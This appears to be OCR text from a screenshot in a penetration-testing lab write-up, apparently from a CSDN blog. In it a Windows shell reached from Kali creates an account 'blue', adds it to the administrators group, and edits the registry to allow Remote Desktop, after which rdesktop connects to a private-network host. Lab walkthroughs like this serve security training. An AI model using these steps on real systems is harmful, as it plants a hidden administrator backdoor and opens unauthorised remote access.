 kali@kali: ~
File Actions Edit View Help
C:\>cd C:\Windows\Systemp32
cd C:\Windows\Systemp32
The system cannot find the path specified.
C:\>cd C:\Windows\System32
cd C:\Windows\System32
C:\Windows\System32>blue/blue  net user blue blue /add
blue/blue  net user blue blue /add
'blue' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>net user blue blue /add
net user blue blue /add
The command completed successfully.
C:\Windows\System32>net localgroup administrators blue /add
net localgroup administrators blue /add
The command completed successfully.
C:\Windows\System32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSC
The operation completed successfully.
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ rdesktop 192.168.86.132:3389
Autoselecting keyboard map 'en-us' from locale
ATTENTION! The server uses and invalid security certificate which can not b
e trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=WIN-50HM5UIKP60
Review the following certificate info before you trust it to be added as an
exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WIN-50HM5UIKP60
Issuer: CN=WIN-50HM5UIKP60
Valid From: Tue Dec 28 09:01:16 2021
To: Wed Jun 29 10:01:16 2022
Certificate fingerprints:
sha1: ee30480729503812c8900841784cc091d91a91dd
sha256: 8396a1bf8982b5c888f090ecf02d159f68e520f940b96236ccdf910f040f8d
e0
CSDN @_DDDws